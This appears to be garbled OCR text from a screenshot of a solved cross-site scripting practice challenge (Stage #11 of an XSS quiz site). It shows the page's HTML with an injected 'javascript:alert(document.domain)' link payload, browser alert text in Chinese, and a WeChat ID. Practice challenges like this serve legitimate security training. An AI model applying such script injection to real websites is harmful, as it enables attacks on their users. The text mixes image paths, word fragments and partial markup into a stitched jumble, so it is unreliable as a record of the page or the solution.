 xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
formance Memory Application S
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #11</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=2f75150eb6dae58dc8fb8217cc9ba32e1554b7b3" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value>
<a href="javascript:alert(document.domain)">Da13</a>
"">
" == $0
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
"
main);
Da13"> Search
ed-on.de/xss/.
微信号: lemon-se